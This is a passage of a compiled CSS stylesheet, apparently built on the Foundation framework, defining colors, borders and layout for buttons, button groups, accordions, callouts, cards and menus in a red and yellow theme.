.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning, .button.hollow.warning.disabled, .button.hollow.warning[disabled], .button.hollow.warning.disabled:hover, .button.hollow.warning[disabled]:hover, .button.hollow.warning.disabled:focus, .button.hollow.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert, .button.hollow.alert.disabled, .button.hollow.alert[disabled], .button.hollow.alert.disabled:hover, .button.hollow.alert[disabled]:hover, .button.hollow.alert.disabled:focus, .button.hollow.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear, .button.clear:hover, .button.clear:focus, .button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { border-color: transparent; background-color: transparent; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear.disabled:hover, .button.clear[disabled]:hover, .button.clear.disabled:focus, .button.clear[disabled]:focus { color: #C70005; }

.button.clear:hover, .button.clear:focus { color: #640003; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary.disabled:hover, .button.clear.primary[disabled]:hover, .button.clear.primary.disabled:focus, .button.clear.primary[disabled]:focus { color: #C70005; }

.button.clear.primary:hover, .button.clear.primary:focus { color: #640003; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary.disabled:hover, .button.clear.secondary[disabled]:hover, .button.clear.secondary.disabled:focus, .button.clear.secondary[disabled]:focus { color: #FFF100; }

.button.clear.secondary:hover, .button.clear.secondary:focus { color: #807900; }

.button.clear.third, .button.clear.third.disabled, .button.clear.third[disabled], .button.clear.third.disabled:hover, .button.clear.third[disabled]:hover, .button.clear.third.disabled:focus, .button.clear.third[disabled]:focus { color: #741113; }

.button.clear.third:hover, .button.clear.third:focus { color: #3a090a; }

.button.clear.fourth, .button.clear.fourth.disabled, .button.clear.fourth[disabled], .button.clear.fourth.disabled:hover, .button.clear.fourth[disabled]:hover, .button.clear.fourth.disabled:focus, .button.clear.fourth[disabled]:focus { color: #9E090C; }

.button.clear.fourth:hover, .button.clear.fourth:focus { color: #4f0506; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success.disabled:hover, .button.clear.success[disabled]:hover, .button.clear.success.disabled:focus, .button.clear.success[disabled]:focus { color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { color: #157539; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning.disabled:hover, .button.clear.warning[disabled]:hover, .button.clear.warning.disabled:focus, .button.clear.warning[disabled]:focus { color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { color: #805700; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert.disabled:hover, .button.clear.alert[disabled]:hover, .button.clear.alert.disabled:focus, .button.clear.alert[disabled]:focus { color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { color: #67251a; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1.44444rem; }

.button.dropdown.hollow::after, .button.dropdown.clear::after { border-top-color: #C70005; }

.button.dropdown.hollow.primary::after, .button.dropdown.clear.primary::after { border-top-color: #C70005; }

.button.dropdown.hollow.secondary::after, .button.dropdown.clear.secondary::after { border-top-color: #FFF100; }

.button.dropdown.hollow.third::after, .button.dropdown.clear.third::after { border-top-color: #741113; }

.button.dropdown.hollow.fourth::after, .button.dropdown.clear.fourth::after { border-top-color: #9E090C; }

.button.dropdown.hollow.success::after, .button.dropdown.clear.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after, .button.dropdown.clear.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after, .button.dropdown.clear.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0.16667rem 0.16667rem 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0.16667rem 0.16667rem; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #F8F8F8; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #C70005; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #F8F8F8; border-radius: 0 0 0.16667rem 0.16667rem; }

.accordion-title:hover, .accordion-title:focus { background-color: #F8F8F8; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: "+"; }

.is-active > .accordion-title::before { content: "–"; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #F8F8F8; border-bottom: 0; background-color: #fff; color: #fff; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #F8F8F8; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.33333rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.33333rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; width: 40px; height: 40px; cursor: pointer; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #C70005 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.button-group { margin-bottom: 0.83333rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group::before, .button-group::after { display: none; }

.button-group .button { margin: 0; margin-right: 0.83333rem; margin-bottom: 0.83333rem; font-size: 1rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .button-group.primary .button.disabled, .button-group.primary .button[disabled], .button-group.primary .button.disabled:hover, .button-group.primary .button[disabled]:hover, .button-group.primary .button.disabled:focus, .button-group.primary .button[disabled]:focus { background-color: #C70005; color: #fff; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #9f0004; color: #fff; }

.button-group.secondary .button, .button-group.secondary .button.disabled, .button-group.secondary .button[disabled], .button-group.secondary .button.disabled:hover, .button-group.secondary .button[disabled]:hover, .button-group.secondary .button.disabled:focus, .button-group.secondary .button[disabled]:focus { background-color: #FFF100; color: #fff; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #ccc100; color: #fff; }

.button-group.third .button, .button-group.third .button.disabled, .button-group.third .button[disabled], .button-group.third .button.disabled:hover, .button-group.third .button[disabled]:hover, .button-group.third .button.disabled:focus, .button-group.third .button[disabled]:focus { background-color: #741113; color: #fff; }

.button-group.third .button:hover, .button-group.third .button:focus { background-color: #5d0e0f; color: #fff; }

.button-group.fourth .button, .button-group.fourth .button.disabled, .button-group.fourth .button[disabled], .button-group.fourth .button.disabled:hover, .button-group.fourth .button[disabled]:hover, .button-group.fourth .button.disabled:focus, .button-group.fourth .button[disabled]:focus { background-color: #9E090C; color: #fff; }

.button-group.fourth .button:hover, .button-group.fourth .button:focus { background-color: #7e070a; color: #fff; }

.button-group.success .button, .button-group.success .button.disabled, .button-group.success .button[disabled], .button-group.success .button.disabled:hover, .button-group.success .button[disabled]:hover, .button-group.success .button.disabled:focus, .button-group.success .button[disabled]:focus { background-color: #3adb76; color: #fff; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #fff; }

.button-group.warning .button, .button-group.warning .button.disabled, .button-group.warning .button[disabled], .button-group.warning .button.disabled:hover, .button-group.warning .button[disabled]:hover, .button-group.warning .button.disabled:focus, .button-group.warning .button[disabled]:focus { background-color: #ffae00; color: #fff; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #fff; }

.button-group.alert .button, .button-group.alert .button.disabled, .button-group.alert .button[disabled], .button-group.alert .button.disabled:hover, .button-group.alert .button[disabled]:hover, .button-group.alert .button.disabled:focus, .button-group.alert .button[disabled]:focus { background-color: #cc4b37; color: #fff; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fff; }

.button-group.hollow .button, .button-group.hollow .button:hover, .button-group.hollow .button:focus, .button-group.hollow .button.disabled, .button-group.hollow .button.disabled:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled], .button-group.hollow .button[disabled]:hover, .button-group.hollow .button[disabled]:focus { background-color: transparent; }

.button-group.hollow .button, .button-group.hollow .button.disabled, .button-group.hollow .button[disabled], .button-group.hollow .button.disabled:hover, .button-group.hollow .button[disabled]:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled]:focus { border: 1px solid #C70005; color: #C70005; }

.button-group.hollow .button:hover, .button-group.hollow .button:focus { border-color: #640003; color: #640003; }

.button-group.hollow.primary .button, .button-group.hollow.primary .button.disabled, .button-group.hollow.primary .button[disabled], .button-group.hollow.primary .button.disabled:hover, .button-group.hollow.primary .button[disabled]:hover, .button-group.hollow.primary .button.disabled:focus, .button-group.hollow.primary .button[disabled]:focus, .button-group.hollow .button.primary, .button-group.hollow .button.primary.disabled, .button-group.hollow .button.primary[disabled], .button-group.hollow .button.primary.disabled:hover, .button-group.hollow .button.primary[disabled]:hover, .button-group.hollow .button.primary.disabled:focus, .button-group.hollow .button.primary[disabled]:focus { border: 1px solid #C70005; color: #C70005; }

.button-group.hollow.primary .button:hover, .button-group.hollow.primary .button:focus, .button-group.hollow .button.primary:hover, .button-group.hollow .button.primary:focus { border-color: #640003; color: #640003; }

.button-group.hollow.secondary .button, .button-group.hollow.secondary .button.disabled, .button-group.hollow.secondary .button[disabled], .button-group.hollow.secondary .button.disabled:hover, .button-group.hollow.secondary .button[disabled]:hover, .button-group.hollow.secondary .button.disabled:focus, .button-group.hollow.secondary .button[disabled]:focus, .button-group.hollow .button.secondary, .button-group.hollow .button.secondary.disabled, .button-group.hollow .button.secondary[disabled], .button-group.hollow .button.secondary.disabled:hover, .button-group.hollow .button.secondary[disabled]:hover, .button-group.hollow .button.secondary.disabled:focus, .button-group.hollow .button.secondary[disabled]:focus { border: 1px solid #FFF100; color: #FFF100; }

.button-group.hollow.secondary .button:hover, .button-group.hollow.secondary .button:focus, .button-group.hollow .button.secondary:hover, .button-group.hollow .button.secondary:focus { border-color: #807900; color: #807900; }

.button-group.hollow.third .button, .button-group.hollow.third .button.disabled, .button-group.hollow.third .button[disabled], .button-group.hollow.third .button.disabled:hover, .button-group.hollow.third .button[disabled]:hover, .button-group.hollow.third .button.disabled:focus, .button-group.hollow.third .button[disabled]:focus, .button-group.hollow .button.third, .button-group.hollow .button.third.disabled, .button-group.hollow .button.third[disabled], .button-group.hollow .button.third.disabled:hover, .button-group.hollow .button.third[disabled]:hover, .button-group.hollow .button.third.disabled:focus, .button-group.hollow .button.third[disabled]:focus { border: 1px solid #741113; color: #741113; }

.button-group.hollow.third .button:hover, .button-group.hollow.third .button:focus, .button-group.hollow .button.third:hover, .button-group.hollow .button.third:focus { border-color: #3a090a; color: #3a090a; }

.button-group.hollow.fourth .button, .button-group.hollow.fourth .button.disabled, .button-group.hollow.fourth .button[disabled], .button-group.hollow.fourth .button.disabled:hover, .button-group.hollow.fourth .button[disabled]:hover, .button-group.hollow.fourth .button.disabled:focus, .button-group.hollow.fourth .button[disabled]:focus, .button-group.hollow .button.fourth, .button-group.hollow .button.fourth.disabled, .button-group.hollow .button.fourth[disabled], .button-group.hollow .button.fourth.disabled:hover, .button-group.hollow .button.fourth[disabled]:hover, .button-group.hollow .button.fourth.disabled:focus, .button-group.hollow .button.fourth[disabled]:focus { border: 1px solid #9E090C; color: #9E090C; }

.button-group.hollow.fourth .button:hover, .button-group.hollow.fourth .button:focus, .button-group.hollow .button.fourth:hover, .button-group.hollow .button.fourth:focus { border-color: #4f0506; color: #4f0506; }

.button-group.hollow.success .button, .button-group.hollow.success .button.disabled, .button-group.hollow.success .button[disabled], .button-group.hollow.success .button.disabled:hover, .button-group.hollow.success .button[disabled]:hover, .button-group.hollow.success .button.disabled:focus, .button-group.hollow.success .button[disabled]:focus, .button-group.hollow .button.success, .button-group.hollow .button.success.disabled, .button-group.hollow .button.success[disabled], .button-group.hollow .button.success.disabled:hover, .button-group.hollow .button.success[disabled]:hover, .button-group.hollow .button.success.disabled:focus, .button-group.hollow .button.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button-group.hollow.success .button:hover, .button-group.hollow.success .button:focus, .button-group.hollow .button.success:hover, .button-group.hollow .button.success:focus { border-color: #157539; color: #157539; }

.button-group.hollow.warning .button, .button-group.hollow.warning .button.disabled, .button-group.hollow.warning .button[disabled], .button-group.hollow.warning .button.disabled:hover, .button-group.hollow.warning .button[disabled]:hover, .button-group.hollow.warning .button.disabled:focus, .button-group.hollow.warning .button[disabled]:focus, .button-group.hollow .button.warning, .button-group.hollow .button.warning.disabled, .button-group.hollow .button.warning[disabled], .button-group.hollow .button.warning.disabled:hover, .button-group.hollow .button.warning[disabled]:hover, .button-group.hollow .button.warning.disabled:focus, .button-group.hollow .button.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button-group.hollow.warning .button:hover, .button-group.hollow.warning .button:focus, .button-group.hollow .button.warning:hover, .button-group.hollow .button.warning:focus { border-color: #805700; color: #805700; }

.button-group.hollow.alert .button, .button-group.hollow.alert .button.disabled, .button-group.hollow.alert .button[disabled], .button-group.hollow.alert .button.disabled:hover, .button-group.hollow.alert .button[disabled]:hover, .button-group.hollow.alert .button.disabled:focus, .button-group.hollow.alert .button[disabled]:focus, .button-group.hollow .button.alert, .button-group.hollow .button.alert.disabled, .button-group.hollow .button.alert[disabled], .button-group.hollow .button.alert.disabled:hover, .button-group.hollow .button.alert[disabled]:hover, .button-group.hollow .button.alert.disabled:focus, .button-group.hollow .button.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button-group.hollow.alert .button:hover, .button-group.hollow.alert .button:focus, .button-group.hollow .button.alert:hover, .button-group.hollow .button.alert:focus { border-color: #67251a; color: #67251a; }

.button-group.clear .button, .button-group.clear .button:hover, .button-group.clear .button:focus, .button-group.clear .button.disabled, .button-group.clear .button.disabled:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled], .button-group.clear .button[disabled]:hover, .button-group.clear .button[disabled]:focus { border-color: transparent; background-color: transparent; }

.button-group.clear .button, .button-group.clear .button.disabled, .button-group.clear .button[disabled], .button-group.clear .button.disabled:hover, .button-group.clear .button[disabled]:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled]:focus { color: #C70005; }

.button-group.clear .button:hover, .button-group.clear .button:focus { color: #640003; }

.button-group.clear.primary .button, .button-group.clear.primary .button.disabled, .button-group.clear.primary .button[disabled], .button-group.clear.primary .button.disabled:hover, .button-group.clear.primary .button[disabled]:hover, .button-group.clear.primary .button.disabled:focus, .button-group.clear.primary .button[disabled]:focus, .button-group.clear .button.primary, .button-group.clear .button.primary.disabled, .button-group.clear .button.primary[disabled], .button-group.clear .button.primary.disabled:hover, .button-group.clear .button.primary[disabled]:hover, .button-group.clear .button.primary.disabled:focus, .button-group.clear .button.primary[disabled]:focus { color: #C70005; }

.button-group.clear.primary .button:hover, .button-group.clear.primary .button:focus, .button-group.clear .button.primary:hover, .button-group.clear .button.primary:focus { color: #640003; }

.button-group.clear.secondary .button, .button-group.clear.secondary .button.disabled, .button-group.clear.secondary .button[disabled], .button-group.clear.secondary .button.disabled:hover, .button-group.clear.secondary .button[disabled]:hover, .button-group.clear.secondary .button.disabled:focus, .button-group.clear.secondary .button[disabled]:focus, .button-group.clear .button.secondary, .button-group.clear .button.secondary.disabled, .button-group.clear .button.secondary[disabled], .button-group.clear .button.secondary.disabled:hover, .button-group.clear .button.secondary[disabled]:hover, .button-group.clear .button.secondary.disabled:focus, .button-group.clear .button.secondary[disabled]:focus { color: #FFF100; }

.button-group.clear.secondary .button:hover, .button-group.clear.secondary .button:focus, .button-group.clear .button.secondary:hover, .button-group.clear .button.secondary:focus { color: #807900; }

.button-group.clear.third .button, .button-group.clear.third .button.disabled, .button-group.clear.third .button[disabled], .button-group.clear.third .button.disabled:hover, .button-group.clear.third .button[disabled]:hover, .button-group.clear.third .button.disabled:focus, .button-group.clear.third .button[disabled]:focus, .button-group.clear .button.third, .button-group.clear .button.third.disabled, .button-group.clear .button.third[disabled], .button-group.clear .button.third.disabled:hover, .button-group.clear .button.third[disabled]:hover, .button-group.clear .button.third.disabled:focus, .button-group.clear .button.third[disabled]:focus { color: #741113; }

.button-group.clear.third .button:hover, .button-group.clear.third .button:focus, .button-group.clear .button.third:hover, .button-group.clear .button.third:focus { color: #3a090a; }

.button-group.clear.fourth .button, .button-group.clear.fourth .button.disabled, .button-group.clear.fourth .button[disabled], .button-group.clear.fourth .button.disabled:hover, .button-group.clear.fourth .button[disabled]:hover, .button-group.clear.fourth .button.disabled:focus, .button-group.clear.fourth .button[disabled]:focus, .button-group.clear .button.fourth, .button-group.clear .button.fourth.disabled, .button-group.clear .button.fourth[disabled], .button-group.clear .button.fourth.disabled:hover, .button-group.clear .button.fourth[disabled]:hover, .button-group.clear .button.fourth.disabled:focus, .button-group.clear .button.fourth[disabled]:focus { color: #9E090C; }

.button-group.clear.fourth .button:hover, .button-group.clear.fourth .button:focus, .button-group.clear .button.fourth:hover, .button-group.clear .button.fourth:focus { color: #4f0506; }

.button-group.clear.success .button, .button-group.clear.success .button.disabled, .button-group.clear.success .button[disabled], .button-group.clear.success .button.disabled:hover, .button-group.clear.success .button[disabled]:hover, .button-group.clear.success .button.disabled:focus, .button-group.clear.success .button[disabled]:focus, .button-group.clear .button.success, .button-group.clear .button.success.disabled, .button-group.clear .button.success[disabled], .button-group.clear .button.success.disabled:hover, .button-group.clear .button.success[disabled]:hover, .button-group.clear .button.success.disabled:focus, .button-group.clear .button.success[disabled]:focus { color: #3adb76; }

.button-group.clear.success .button:hover, .button-group.clear.success .button:focus, .button-group.clear .button.success:hover, .button-group.clear .button.success:focus { color: #157539; }

.button-group.clear.warning .button, .button-group.clear.warning .button.disabled, .button-group.clear.warning .button[disabled], .button-group.clear.warning .button.disabled:hover, .button-group.clear.warning .button[disabled]:hover, .button-group.clear.warning .button.disabled:focus, .button-group.clear.warning .button[disabled]:focus, .button-group.clear .button.warning, .button-group.clear .button.warning.disabled, .button-group.clear .button.warning[disabled], .button-group.clear .button.warning.disabled:hover, .button-group.clear .button.warning[disabled]:hover, .button-group.clear .button.warning.disabled:focus, .button-group.clear .button.warning[disabled]:focus { color: #ffae00; }

.button-group.clear.warning .button:hover, .button-group.clear.warning .button:focus, .button-group.clear .button.warning:hover, .button-group.clear .button.warning:focus { color: #805700; }

.button-group.clear.alert .button, .button-group.clear.alert .button.disabled, .button-group.clear.alert .button[disabled], .button-group.clear.alert .button.disabled:hover, .button-group.clear.alert .button[disabled]:hover, .button-group.clear.alert .button.disabled:focus, .button-group.clear.alert .button[disabled]:focus, .button-group.clear .button.alert, .button-group.clear .button.alert.disabled, .button-group.clear .button.alert[disabled], .button-group.clear .button.alert.disabled:hover, .button-group.clear .button.alert[disabled]:hover, .button-group.clear .button.alert.disabled:focus, .button-group.clear .button.alert[disabled]:focus { color: #cc4b37; }

.button-group.clear.alert .button:hover, .button-group.clear.alert .button:focus, .button-group.clear .button.alert:hover, .button-group.clear .button.alert:focus { color: #67251a; }

.button-group.no-gaps .button { margin-right: -0.05556rem; }

.button-group.no-gaps .button + .button { border-left-color: transparent; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

.button-group.stacked.expanded .button, .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-medium.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (max-width: 39.99875em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

@media print, screen and (max-width: 63.99875em) { .button-group.stacked-for-medium.expanded { display: block; }
  .button-group.stacked-for-medium.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(0, 0, 0, 0.25); border-radius: 0.16667rem; background-color: white; color: #000; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #ffd0d2; color: #000; }

.callout.secondary { background-color: #fffdd9; color: #000; }

.callout.third { background-color: #f8cecf; color: #000; }

.callout.fourth { background-color: #fccecf; color: #000; }

.callout.success { background-color: #e1faea; color: #000; }

.callout.warning { background-color: #fff3d9; color: #000; }

.callout.alert { background-color: #f7e4e1; color: #000; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #F8F8F8; border-radius: 0.16667rem; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #fff; }

.card > :last-child { margin-bottom: 0; }

.card-divider { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; padding: 1rem; background: #F8F8F8; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; z-index: 10; color: #707070; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #000; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button.medium, .close-button { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.vertical.icon-top li a img, .menu.vertical.icon-top li a i, .menu.vertical.icon-top li a svg, .menu.vertical.icon-bottom li a img, .menu.vertical.icon-bottom li a i, .menu.vertical.icon-bottom li a svg { text-align: left; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded.icon-top li a img, .menu.expanded.icon-top li a i, .menu.expanded.icon-top li a svg, .menu.expanded.icon-bottom li a img, .menu.expanded.icon-bottom li a i, .menu.expanded.icon-bottom li a svg { text-align: left; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a, .menu.nested.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg, .menu.nested.icon-left li a img, .menu.nested.icon-left li a i, .menu.nested.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a, .menu.nested.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg, .menu.nested.icon-right li a img, .menu.nested.icon-right li a i, .menu.nested.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a, .menu.nested.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg, .menu.nested.icon-top li a img, .menu.nested.icon-top li a i, .menu.nested.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a, .menu.nested.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg, .menu.nested.icon-bottom li a img, .menu.nested.icon-bottom li a i, .menu.nested.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #741113; color: #000; }

.menu .active > a { background: #741113; color: #000; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

